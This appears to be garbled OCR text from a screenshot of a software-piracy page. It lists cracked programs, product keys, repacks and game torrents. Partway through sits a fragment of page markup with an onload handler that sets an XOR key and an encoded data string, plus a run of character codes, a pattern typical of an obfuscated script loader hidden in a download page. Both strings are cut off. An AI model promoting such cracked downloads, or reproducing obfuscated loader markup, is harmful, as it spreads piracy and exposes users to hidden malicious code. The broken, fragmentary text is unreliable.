
x64) Stable
PTGui Pro Portable + Product Key
Patch x64 Reddit
Office 365 Standard Lite RePack
Latest Build Magn𝐞t
007: First Light Deluxe Edition
Cracked Keys
load="window.xorKey='secret';window.encodedData='AwoUFxcHGwAPHkVZEEVBOwsCHA4GXzI
49,101,49,101,49,101,59,32,99,111,108,111,114,58,32,35,100,52,100,52,100,52,59,32,112,9
Mafia: The Old Country – Man of
Honor Compressed Repack GOTY
.torrent 2026